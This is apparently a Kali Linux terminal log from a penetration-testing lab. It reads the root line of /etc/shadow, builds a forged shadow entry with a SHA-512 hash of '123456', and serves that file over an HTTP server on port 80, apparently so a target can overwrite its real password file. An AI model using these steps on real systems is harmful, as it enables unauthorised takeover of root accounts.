 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# mkpasswd -m sha-512 123456
$6$UKOY2VpXTU3I9ylS$WxSICICPMBCkxCVZGq/uKCt7SYJUulcIriyKDhKzZgNCtSy9VXaEMKvcGK5A3hrHhTOfevNny1MUXRtTmgozK/
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# cat /etc/shadow | grep root
root:$y$j9T$k9wD1FpPj9vGYm1O1RNS.1$5dZiaKOR6Ln3t0V1dUel2YJggdzqggP1346OM9DZb45:20103:0:99999:7:::
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# vim shadow_root
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# cat shadow_root
root:$6$UKOY2VpXTU3I9ylS$WxSICICPMBCkxCVZGq/uKCt7SYJUulcIriyKDhKzZgNCtSy9VXaEMKvcGK5A3hrHhTOfevNny1MUXRtTmgozK/:20103:0:99999:7::
:
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# python3 -m http.server 80